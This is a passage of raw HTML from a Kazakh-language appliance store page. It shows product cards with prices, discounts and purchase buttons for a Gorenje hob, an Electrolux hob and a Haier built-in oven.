        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_OjT10r_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1400_0_1_OjT10r_320.webp"
         loading="lazy"
         title="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 4 | sulpak.kz"
         alt="Gorenje шыны керамикалық пісіру панелі ECT632BSCE - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8581" title="" style="background: #ff0024;"><p>Жиынтық үшін супер баға</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-25%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1400&amp;classId=13"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1400&amp;classId=13"
       data-product-id="13_1400" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="13_1400"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген электр беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/elektricheskie-poverhnosti-gorenje-ect632bsce" 
                               data-product-id="634920"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="634920"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Gorenje шыны керамикалық пісіру панелі ECT632BSCE
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">199 990 ₸</div>

                                        <div class="product__label-discount">-25%</div>


                                </div>

                                    <div class="product__item-price ">

149 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-25%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 4 500 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;4 500 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=13&amp;goodId=1400&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(634920, this)"
            data-name="Gorenje шыны керамикалық пісіру панелі ECT632BSCE"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="634920"
            data-price="149990.0"
            data-brand="Gorenje"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1400"
            data-class-id="13"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-poverhnosti-gorenje-ect632bsce"
            data-event-value-num="634920">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=634920&amp;classId=13&amp;id=1400&amp;price=149990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Electrolux электрлік пісіру беті EHF6232FOK"
     data-code="607781"
     data-price="229990.0"
     data-brand="Electrolux"
     data-list="Ендірілген электр беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_varochniye_paneli_electrolux_ehf6232fok" 
                   data-product-id="607781"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="607781"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_0_6_320.webp"
         loading="eager"
         title="Electrolux электрлік пісіру беті EHF6232FOK"
         alt="Electrolux электрлік пісіру беті EHF6232FOK"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1311_1_6_320.webp"
         loading="lazy"
         title="Electrolux электрлік пісіру беті EHF6232FOK - фото 2 | sulpak.kz"
         alt="Electrolux электрлік пісіру беті EHF6232FOK - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-18%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>24 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1311&amp;classId=13"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1311&amp;classId=13"
       data-product-id="13_1311" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="13_1311"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген электр беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_varochniye_paneli_electrolux_ehf6232fok" 
                               data-product-id="607781"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="607781"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Electrolux электрлік пісіру беті EHF6232FOK
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">279 990 ₸</div>

                                        <div class="product__label-discount">-18%</div>


                                </div>

                                    <div class="product__item-price ">

229 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-18%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 900 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 900 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=13&amp;goodId=1311&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(607781, this)"
            data-name="Electrolux электрлік пісіру беті EHF6232FOK"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="607781"
            data-price="229990.0"
            data-brand="Electrolux"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1311"
            data-class-id="13"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_varochniye_paneli_electrolux_ehf6232fok"
            data-event-value-num="607781">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=607781&amp;classId=13&amp;id=1311&amp;price=229990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Haier кіріктірілетін пеші HOX-P06HGW"
     data-code="384183"
     data-price="209990.0"
     data-brand="Haier"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hox_p06hgw_42_481" 
                   data-product-id="384183"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="384183"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_320.webp"
         loading="eager"
         title="Haier кіріктірілетін пеші HOX-P06HGW"
         alt="Haier кіріктірілетін пеші HOX-P06HGW"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_6_320.webp"
         loading="lazy"
         title="Haier кіріктірілетін пеші HOX-P06HGW - фото 2 | sulpak.kz"
         alt="Haier кіріктірілетін пеші HOX-P06HGW - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_Ghgi4D_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_Ghgi4D_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_Ghgi4D_320.webp"
         loading="lazy"
         title="Haier кіріктірілетін пеші HOX-P06HGW - фото 3 | sulpak.kz"
         alt="Haier кіріктірілетін пеші HOX-P06HGW - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_AjaQZA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_AjaQZA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_AjaQZA_320.webp"
         loading="lazy"
         title="Haier кіріктірілетін пеші HOX-P06HGW - фото 4 | sulpak.kz"
         alt="Haier кіріктірілетін пеші HOX-P06HGW - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_3VDQ66_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_3VDQ66_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_3VDQ66_320.webp"
         loading="lazy"
         title="Haier кіріктірілетін пеші HOX-P06HGW - фото 5 | sulpak.kz"
         alt="Haier кіріктірілетін пеші HOX-P06HGW - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_brzlXM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_brzlXM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_481_0_1_brzlXM_320.webp"
         loading="lazy"
         title="Haier кіріктірілетін пеші HOX-P06HGW - фото 6 | sulpak.kz"
         alt="Haier кіріктірілетін пеші HOX-P06HGW - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7467" title="" style="background: #8e065f;"><p>пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-30%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=481&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=481&amp;classId=42"
       data-product-id="42_481" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_481"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hox_p06hgw_42_481" 
                               data-product-id="384183"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="384183"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Haier кіріктірілетін пеші HOX-P06HGW
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">299 990 ₸</div>

                                        <div class="product__label-discount">-30%</div>


                                </div>

                                    <div class="product__item-price ">

209 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-30%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 300 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 300 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=481&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(384183, this)"
            data-name="Haier кіріктірілетін пеші HOX-P06HGW"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="384183"
            data-price="209990.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="481"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_haier_hox_p06hgw_42_481"
            data-event-value-num="384183">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=384183&amp;classId=42&amp;id=481&amp;price=209990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




